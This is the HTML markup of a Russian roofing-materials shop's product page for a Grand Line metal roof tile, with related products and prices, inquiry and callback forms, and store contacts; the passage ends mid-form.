 </div><form method="post" id="calculate_cost_delivery_form" class="ajax_form"><input type="hidden" name="title" value="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад"><input type="hidden" name="form" value="Рассчитать доставку"><div class="inline-groups-desctop"><div class="form-group w-30"><input type="text" class="form-control address" name="address" placeholder="Адрес доставки" required autocomplete="off"></div><div class="form-group w-30"><input type="text" class="form-control phone" name="phone" placeholder="Номер телефона" required autocomplete="off"></div><button type="submit" class="btn btn-primary btn-blue w-30 mb-3" name="send-request-article" value="send/form">
 Узнать стоимость
 </button></div><label for="terms_ccdf" class=""><input type="checkbox" name="terms" id="terms_ccdf" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="fw-500" target="_blank">персональных данных</a></span></label></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="def-section advantages-th"><div class="container"><div class="advantages-th-wrapper bg-erlgray compare-table-header"><h2>Преимущества работы с ТД “Кровельный”</h2><div class="d-flex justify-content-center pb-4 slider-container"><div class="preim-product-slider owl-carousel"><div class="advantages-th-item flex-wrap"><div class="icon icon-dovolniy-klient"></div><div class="text">Более 10 000 довольных клиентов</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-oplata"></div><div class="text">Любой способ оплаты</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-konsultant"></div><div class="text">Профессиональная консультация. Расчет проекта</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-dostavka"></div><div class="text">Оперативная доставка</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-horoshaya-tsena"></div><div class="text">Отличная цена</div></div></div></div></div></div></div> 
 <div id="compareHeader" class="def-section products"><div class="container"><h2>Похожие товары</h2><div class="compare-table-header"><div class="slider-container"><div class="compare-slider owl-carousel"><div class="product" data-product-id="6965"><div class="item eqh"><div class="image"><div class="bigger"><a href="metallocherepicza-grand-line-kvinta-plus-3d-stalnoj-barxat-0.5-mm-rr-32"><img src="/assets/components/phpthumbof/cache/kvinto-plus-gc-pmutt-8019.b75d11ad3683d4935cbbc9f1143e269e.jpg" title="Металлочерепица GL Kvinta Plus 3D 0,5 Rooftop Matte Стальной бархат RR 32 темно-коричневый" alt="Металлочерепица GL Kvinta Plus 3D 0,5 Rooftop Matte Стальной бархат RR 32 темно-коричневый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="metallocherepicza-grand-line-kvinta-plus-3d-stalnoj-barxat-0.5-mm-rr-32" class="title">Металлочерепица GL Kvinta Plus 3D 0,5 Rooftop Matte Стальной бархат RR 32 темно-коричневый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="price"><span> Под заказ</span></div></div><a href="metallocherepicza-grand-line-kvinta-plus-3d-stalnoj-barxat-0.5-mm-rr-32" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="5303"><div class="item eqh"><div class="image"><div class="bigger"><a href="metallocherepicza-grand-line-kamea-atlas-0.5-mm-ral-8017-shokolad"><img src="/assets/components/phpthumbof/cache/8017.872aafd9f6cc25732791fa933be1d07d.jpg" title="Металлочерепица GL Kamea 0,5 Atlas RAL 8017 шоколад" alt="Металлочерепица GL Kamea 0,5 Atlas RAL 8017 шоколад – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="metallocherepicza-grand-line-kamea-atlas-0.5-mm-ral-8017-shokolad" class="title">Металлочерепица GL Kamea 0,5 Atlas RAL 8017 шоколад</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="price"><span> Под заказ</span></div></div><a href="metallocherepicza-grand-line-kamea-atlas-0.5-mm-ral-8017-shokolad" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="4956"><div class="item eqh"><div class="image"><div class="bigger"><a href="metallocherepicza-«montekristo»-normanmp"><img src="/assets/components/phpthumbof/cache/32.990a27f07f2484f34a5a96094d662081.jpg" title="Металлочерепица Монтекристо-S NormanMP 0.5 мм RR 32 Темно-коричневый" alt="Металлочерепица Монтекристо-S NormanMP 0.5 мм RR 32 Темно-коричневый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="metallocherepicza-«montekristo»-normanmp" class="title">Металлочерепица Монтекристо-S NormanMP 0.5 мм RR 32 Темно-коричневый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>795</span> руб./м2</div> <div class="price"><span>652</span> руб./м2</div></div><a href="metallocherepicza-«montekristo»-normanmp" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="6135"><div class="item eqh"><div class="image"><div class="bigger"><a href="metallocherepicza-montekristo-ml-vikingmp-e-0.5-mm-ral-8004-terrakota"><img src="/assets/components/phpthumbof/cache/8004.aa9e32e9052205241b4eed55cfc85394.jpg" title="Металлочерепица Монтекристо-ML VikingMP E 0.5 мм RAL 8004 Терракота" alt="Металлочерепица Монтекристо-ML VikingMP E 0.5 мм RAL 8004 Терракота – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="metallocherepicza-montekristo-ml-vikingmp-e-0.5-mm-ral-8004-terrakota" class="title">Металлочерепица Монтекристо-ML VikingMP E 0.5 мм RAL 8004 Терракота</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 110</span> руб./м2</div> <div class="price"><span>888</span> руб./м2</div></div><a href="metallocherepicza-montekristo-ml-vikingmp-e-0.5-mm-ral-8004-terrakota" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="6842"><div class="item eqh"><div class="image"><div class="bigger"><a href="metallocherepicza-monterrej-maksi/lamonterra-xl-vikingmp-e-05-mm-rr-32"><img src="/assets/components/phpthumbof/cache/32.4d7257dcf90027073f9c4711ec1174b7.jpg" title="Металлочерепица Ламонтерра-XL VikingMP E 0.5 мм RR 32 Темно-коричневый" alt="Металлочерепица Ламонтерра-XL VikingMP E 0.5 мм RR 32 Темно-коричневый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="metallocherepicza-monterrej-maksi/lamonterra-xl-vikingmp-e-05-mm-rr-32" class="title">Металлочерепица Ламонтерра-XL VikingMP E 0.5 мм RR 32 Темно-коричневый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 055</span> руб./м2</div> <div class="price"><span>844</span> руб./м2</div></div><a href="metallocherepicza-monterrej-maksi/lamonterra-xl-vikingmp-e-05-mm-rr-32" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="5484"><div class="item eqh"><div class="image"><div class="bigger"><a href="metallocherepicza-grand-line-classic-stalnoj-barxat-ral-8017-shokolad"><img src="/assets/components/phpthumbof/cache/8017.d78ca19dbfd437864288dc3d17130c0c.jpg" title="Металлочерепица GL Classic 0.5 Rooftop Matte (Стальной Бархат) RAL 8017 шоколад" alt="Металлочерепица GL Classic 0.5 Rooftop Matte (Стальной Бархат) RAL 8017 шоколад – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="metallocherepicza-grand-line-classic-stalnoj-barxat-ral-8017-shokolad" class="title">Металлочерепица GL Classic 0.5 Rooftop Matte (Стальной Бархат) RAL 8017 шоколад</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 154</span> руб./м2</div> <div class="price"><span>952</span> руб./м2</div></div><a href="metallocherepicza-grand-line-classic-stalnoj-barxat-ral-8017-shokolad" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="5387"><div class="item eqh"><div class="image"><div class="bigger"><a href="metallocherepicza-grand-line-kredo-velur®-0.5-mm-ral-8019-temno-korichnevyij"><img src="/assets/components/phpthumbof/cache/8019.ab51df52c507d61f156ded53e8a970c4.jpg" title="Металлочерепица GL Kredo 0.5 Velur RAL 8019 темно-коричневый" alt="Металлочерепица GL Kredo 0.5 Velur RAL 8019 темно-коричневый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="metallocherepicza-grand-line-kredo-velur®-0.5-mm-ral-8019-temno-korichnevyij" class="title">Металлочерепица GL Kredo 0.5 Velur RAL 8019 темно-коричневый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>761</span> руб./м2</div> <div class="price"><span> Под заказ</span></div></div><a href="metallocherepicza-grand-line-kredo-velur®-0.5-mm-ral-8019-temno-korichnevyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="5196"><div class="item eqh"><div class="image"><div class="bigger"><a href="metallocherepicza-grand-line-kvinta-plus-quarzit-rr-32-temno-korichnevyij"><img src="/assets/components/phpthumbof/cache/kvinto-plus-gc-pmutt-8019.625f68e9422919173532f7df446b6c1f.jpg" title="Металлочерепица GL Kvinta Plus 0,5 Quarzit RR 32 темно-коричневый" alt="Металлочерепица GL Kvinta Plus 0,5 Quarzit RR 32 темно-коричневый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="metallocherepicza-grand-line-kvinta-plus-quarzit-rr-32-temno-korichnevyij" class="title">Металлочерепица GL Kvinta Plus 0,5 Quarzit RR 32 темно-коричневый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 659</span> руб./м2</div> <div class="price"><span> Под заказ</span></div></div><a href="metallocherepicza-grand-line-kvinta-plus-quarzit-rr-32-temno-korichnevyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="30186"><div class="item eqh"><div class="image"><div class="bigger"><a href="metallocherepicza-grand-line-kvinta-plus-05-satin-matt-tx-ral-8004-terrakota"><img src="/assets/components/phpthumbof/cache/mch-gl-kvinta-plus-terracota.49b03800276a236d8fbc1fc2bd6c0556.jpg" title="Металлочерепица Grand Line Kvinta Plus 0,5 Satin Matt TX RAL 8004 терракота" alt="Металлочерепица Grand Line Kvinta Plus 0,5 Satin Matt TX RAL 8004 терракота – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="metallocherepicza-grand-line-kvinta-plus-05-satin-matt-tx-ral-8004-terrakota" class="title">Металлочерепица Grand Line Kvinta Plus 0,5 Satin Matt TX RAL 8004 терракота</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>1 104</span> руб./м2</div> <div class="price"><span>922</span> руб./м2</div></div><a href="metallocherepicza-grand-line-kvinta-plus-05-satin-matt-tx-ral-8004-terrakota" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="6378"><div class="item eqh"><div class="image"><div class="bigger"><a href="metallocherepicza-supermonterrej/lamonterra-x-normanmp-ral-8017-shokolad"><img src="/assets/components/phpthumbof/cache/8017.b46ac4c9c31d0ee2799c642937040dd8.jpg" title="Металлочерепица Ламонтерра-Х NormanMP RAL 8017 Шоколад" alt="Металлочерепица Ламонтерра-Х NormanMP RAL 8017 Шоколад – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="metallocherepicza-supermonterrej/lamonterra-x-normanmp-ral-8017-shokolad" class="title">Металлочерепица Ламонтерра-Х NormanMP RAL 8017 Шоколад</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>755</span> руб./м2</div> <div class="price"><span>619</span> руб./м2</div></div><a href="metallocherepicza-supermonterrej/lamonterra-x-normanmp-ral-8017-shokolad" class="one-click center"><span>Подробнее</span></a></div></div></div></div></div></div></div></div></div><div class="def-section products bg-erlgray d-none"><div class="container"><div class="heading d-flex justify-content-between"><h2>Акции</h2> <a href="akczii" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a> </div><div class="compare-table-header"><div class="slider-container"><div class="stocks-product-slider owl-carousel"></div></div></div></div></div> <div class="def-section products bg-lightwithe d-none"><div class="container"><div class="heading d-flex justify-content-between"><h2>Вам могут понадобиться Водосточные системы</h2> <a href="vodostochnyie-sistemyi" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a> </div><div class="compare-table-header"><div class="slider-container"><div class="need-vodostok-product-slider owl-carousel"></div></div></div></div></div> <div class="def-section products bg-lightwithe d-none"><div class="container"><div class="heading d-flex justify-content-between"><h2>Вам могут понадобиться Мансардные окна</h2> <a href="krovelnyie-aksessuaryi-i-mansardnyie-okna" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a> </div><div class="compare-table-header"><div class="slider-container"><div class="need-mansard-okna-product-slider owl-carousel"></div></div></div></div></div> <div class="def-section products bg-lightwithe d-none"><div class="container"><div class="heading d-flex justify-content-between"><h2>Вам могут понадобиться Элементы безопасности кровли</h2> <a href="elementyi-bezopasnosti-krovli" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a> </div><div class="compare-table-header"><div class="slider-container"><div class="need-el-bez-krov-product-slider owl-carousel"></div></div></div></div></div> 
 
 
 <div id="see_also" class="def-section products bg-lightwithe d-none"><div class="container"><h2>Смотрите так же</h2><div class="compare-table-header"><div class="slider-container"><div class="product-slider-1 owl-carousel"></div></div></div><div class="compare-table-header"><div class="slider-container"><div class="product-slider-2 owl-carousel"></div></div></div></div></div><div class="def-section installments-form bg-lightwithe"><a id="rassrochka"></a><div class="container" style="min-height: auto;"><div class="block-consultant-artic w-100"><div class="row"><div class="col-lg-6"><div class="h5 center white mb-2">
 Хотите приобрести рассрочку?
 </div><div class="text-manager white center"><small>Специалист перезвонит Вам через 1-5 минут в рабочее время</small></div><div class="white"><small>Позвоните:</small></div><a href="tel:+78129062434" class="phone-text">+7 (812) 906-24-34</a><div class="white"><small>Или закажите звонок</small></div><form method="post" id="installments_form" class="ajax_form"><input type="hidden" name="title" value="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад"><input type="hidden" name="form" value="Хотите приобрести рассрочку?"><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Телефон*" required autocomplete="off"></div><button type="submit" class="btn btn-primary-red w-100 mb-3" name="send-request-article" value="send/form" 
 onclick="ym(44893645,'reachGoal','installments_form'); return true;"
 >
 Заказать звонок
 </button><label for="terms_if" class="white"><input type="checkbox" name="terms" id="terms_if" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="white fw-500" target="_blank">персональных данных</a></span></label></form></div><div class="col-md-4 hidden-sm hidden-xs p-0"><img src="view/img/consultant-anna-fos-2.png" class="consultant" title="Анна Иванова" alt="Консультант" style="width: 93%;" loading="lazy"></div><div class="col-md-2 hidden-sm hidden-xs p-0"><div class="white fz-14 consultant-name"><span class="fw-600">Анна Иванова - </span>эксперт
 </div></div></div></div></div></div><footer><div class="container"><div class="row"><div class="footer-block col-lg-3 col-md-6 col-sm-6"><a href="#" class="footer-logo"><img src="/assets/components/phpthumbof/cache/logo_bot.e8e76685c4ac6df9fe712cd7c08caf0f.webp" title="Кровельный Торговый Дом в Санкт-Петербурге" alt="Кровельный Торговый Дом - Интернет-магазин товаров для строительства загородного дома в СПб" loading="lazy" width="249" height="92"></a><div class="text-box hidden-sm"><p>Кровельные и фасадные материалы<br>в Санкт-Петербурге</p></div><div class="footer-menu"><span class="sf_title">Режим работы</span><ul class="contacts"><li><i class="fa fa-briefcase"></i><div><span>пн-пт с 9 до 19<br>сб с 10 до 16<br>вс - выходной</span></div></li></ul><ul class="contacts"><li><i class="fa fa-map-marker"></i><div><a href="kontaktyi#map_scheme"><span>195265, г. Санкт-Петербург, Гражданский проспект, д. 111, офис 263</span></a></div></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><!--noindex--><div class="footer-menu"><span class="sf_title"><a href="katalog-tovarov">Каталог</a></span><ul><li><a href="krovelnyie-materialyi">Кровля</a></li><li><a href="vodostochnyie-sistemyi">Водосток</a></li><li><a href=fasadnyie-materialyi>Фасад</a></li><li><a href=proflist>Профнастил</a></li><li><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Кровельные аксессуары</a></li><li><a href="materialyi-dlya-zaborov">Ограждения</a></li><li><a href="utepliteli">Утепление и изоляция</a></li><li><a href="plityi-osb-3">Плита OSB-3</a></li><li><a href="terrasnaya-doska">Террасная доска</a></li></ul></div><!--/noindex--></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Покупателям</span><ul><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href=pravila-vozvrata-tovara>Обмен и возврат товара</a></li><li><a href="dogovor-prisoedineniya">Договор присоединения</a></li><li><a href="otzyivyi">Отзывы</a></li></ul></div><div class="footer-menu"><span class="sf_title">Информация</span><ul><li><a href="o-kompanii">О компании</a></li><li><a href="kontaktyi">Контакты</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="vakansii">Вакансии</a></li><li><a href="uslugi">Монтаж</a></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Магазин</span><ul class="contacts"><li><i class="fa fa-phone"></i><div><span><a href="tel:+78129062434" onclick="window.location.assign('tel:88129062434'); return true;">+7 (812) 906-24-34</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">E-mail</span><ul class="contacts"><li><i class="fa fa-envelope"></i><div><span><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">Способы оплаты</span><div class="payments"><span class="visa" data-toggle="tooltip" data-placement="bottom" title="VISA"></span><span class="mastercard" data-toggle="tooltip" data-placement="bottom" title="Mastercard"></span><span class="maestro" data-toggle="tooltip" data-placement="bottom" title="Maestro"></span><span class="mir" data-toggle="tooltip" data-placement="bottom" title="MIR"></span><span class="cash" data-toggle="tooltip" data-placement="bottom" title="Наличные"></span><span class="credit" data-toggle="tooltip" data-placement="bottom" title="Кредит"></span></div></div><div class="rating pt-4 mt-4" style="display: grid;"><span class="sf_title mb-2">Наш рейтинг</span><!--noindex--><a rel="nofollow" href="https://yandex.ru/maps/org/52368567692/reviews?utm_source=badge&utm_medium=rating&utm_campaign=v1" style="background-image:url(view/img/yandex.orig.webp);display:block;width:150px;height:50px;background-repeat:no-repeat;background-position:center;background-size:100%;line-height: 0;font-size: 0;color: transparent;">Кровельный Дом в яндексе</a><!--/noindex--><!--<iframe src="https://yandex.ru/sprav/widget/rating-badge/52368567692" width="150" height="50" style=" left: -7px; position: relative; border-width: 0;" title="Наш рейтинг 5.0"></iframe>--></div></div></div></div><div class="footer-bottom"><div class="container"><!--noindex--><div class="copyright"><i>Пpиведеные цeны и хaрактеристики товaров нoсят ознакомительный харaктер, не являютcя публичнoй офeртой, опрeделенной пунктoм 2 стaтьи 437 Граждaнского кoдекса Российской Федерации.</i><br><p>ТД «Кровельный» &copy; 2007 – 2025</p></div><!--/noindex--></div></div></footer><a id="scrollUp" href="#top"><i class="fa fa-angle-up"></i></a><div class="modal js-cookie-zmr" tabindex="-1" id="zamer_cookie" role="dialog" data-storage="GK_COOKIES_ZMR" data-backdrop="static"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="zamer_form" class="ajax_form"><input type="hidden" name="title" value="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад"><input type="hidden" name="form" value="Помочь купить"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Сложно определиться?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="row"><div class="col-lg-7"><div class="text"><p>Доверьте помощь в выборе нашим профессионалам!</p></div><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Ваш телефон" required></div></div><div class="col-lg-5 d-none d-sm-block"><img src="view/img/vsplivayushee-okno-175x100.png" alt="Доверьте помощь в выборе нашим профессионалам!" title="Сложно определиться - поможем!" width="175" height="100" loading="lazy"></div></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Позвоните мне», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Мы получили ваш запрос!</p><small class="fz-15 fw-500 mb-0">Ожидайте звонка, наш менеджер скоро вам перезвонит.</small></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" class="btn btn-primary btn-blue w-100" onclick="ym(44893645,'reachGoal','window_help_buy'); return true;" value="send/form">Позвоните мне</button></div></div></form></div></div><!--noindex--><div class="ui-cookie-notice approve"><div class="ui-cookie-notice__box"> 
 <div class="ui-cookie-notice__text">Для более эффективной работы, сайт: https://dom198.ru/ использует файлы <a href="cookies">Cookies</a></div> 
 <div class="ui-cookie-notice__btn-wrapper"><div class="ui-cookie-notice__btn"><span>ОК</span></div></div><div class="ui-cookie-notice__close"></div></div></div><!--/noindex--><div class="modal" tabindex="-1" role="dialog" id="callback"><form method="post" id="callbackform" class="ajax_form"><input type="hidden" name="title" value="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад"><input type="hidden" name="url" value="https://dom198.ru/metallocherepicza-gl-classic-0.5-satin-matt-tx-ral-8017-shokolad"><input type="hidden" name="form" value="Заказать звонок"><input type="hidden" id="checkget" name="checkget" value="?message=success"><input id="check" name="check" type="checkbox" value="secretcode"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Заказать звонок</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя <sup>*</sup></small><input type="text" class="form-control required" required="required" name="name" placeholder="Иванов Иван Иванович" autofocus></div><div class="form-group hidden"><small>Ваша фамилия</small><input type="text" class="form-control" name="surname" placeholder="Фамилия"></div><div class="form-group"><small>Ваш телефон <sup>*</sup></small><input type="text" class="form-control required phone" name="phone" placeholder="+7 (999) 123-45-67" required autocomplete="off"></div><div class="form-group"><small><span>Сообщение</span> (необязательно)</small><textarea class="form-control" name="comment" placeholder="Хочу обсудить детали по покупке металлочерепицы. Звонить после 15:00"></textarea></div><div class="form-group captcha"><span class="error_captcha"></span><div class="form-group"><small>Пожалуйста, введите проверочный код <sup>*</sup></small><div class="row controls"><div class="col-md-8"><input id="captcha" name="captcha" type="text" class="form-control required" required="required" value="" minlength="6" maxlength="6" autocomplete="off"></div><div class="col-md-4"><img class="img-captcha" src="assets/components/captcha/captcha.php?rnd=1765973831291" data-src="assets/components/captcha/captcha.php" height="46" width="132" title="Код-капча" alt="Введите код с картинки" loading="lazy" style="display:inline-block;"><!--<div class="btn btn-blue refresh-captcha"><i class="fas fa-sync-alt"></i> Обновить</div>--></div></div></div></div><div class="form-group mb-0"><div class="callback_terms"><input type="checkbox" class="mr-2" name="callback_terms" value="Нет"><small class="user-offer">Нажимая кнопку «Отправить», я даю свое согласие на обработку моих персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных в <a href="polzovatelskoe-soglashenie">Пользовательском соглашении</a> на обработку персональных данных</small></div></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" value="send/form" class="btn btn-blue send-btn-zz-system w-100">Отправить</button></div></div></div></form></div> <div class="modal" tabindex="-1" role="dialog" id="comeback"><div class="modal-dialog modal-lg modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><div class="h6 m-0">Ваш заказ добавлен в корзину!</div><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body" style="background: none;"><div id="product_notify2"><div class="spinner"></div></div></div><div class="modal-footer" style="background-color: #852b0c;"><div id="fpc_result" class="white w-100"><small></small><br><small>на сумму <span class="ms2_total_cost pr-1">0</span> руб.</small></div><div class="d-flex"><button type="button" class="btn btn-secondary mr-4" data-dismiss="modal" >Продолжить&nbsp;<span class="hidden-m-text"> покупки</span></button><a href="oformlenie-zakaza" class="btn btn-secondary">Оформить</a></div></div></div></div></div><div class="modal" tabindex="-1" id="request_receipt" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_receipt_form" class="ajax_form"><input type="hidden" name="title" value="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад"><input type="hidden" name="form" value="Запросить наличие"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить наличие на других складах?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос наличия успешно отправлен!</p><p class="fz-16">Наша команда оперативно уточнит для Вас наличие <strong class="fw-600 color-brown">Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад</strong>&nbsp; на других складах.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="choose_analog" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="choose_analog_form" class="ajax_form"><input type="hidden" name="title" value="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад"><input type="hidden" name="form" value="Подобрать аналог"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Подобрать аналог?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Подобрать», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно подберёт для Вас аналог на <strong class="fw-600 color-brown">Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Подобрать</button></div></div></form></div></div><div class="modal" tabindex="-1" id="report_decline_price" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="report_decline_price_form" class="ajax_form"><input type="hidden" name="title" value="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад"><input type="hidden" name="form" value="Сообщить о снижении"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Сообщить о снижении</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="report_decline_price_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Сообщить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно сообщит Вам о снижении цены на <strong class="fw-600 color-brown">Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит, как только цена будет снижена.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Сообщить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="request_discount" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_discount_form" class="ajax_form"><input type="hidden" name="title" value="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад"><input type="hidden" name="form" value="Запросить скидку"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить скидку</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="request_discount_comment" 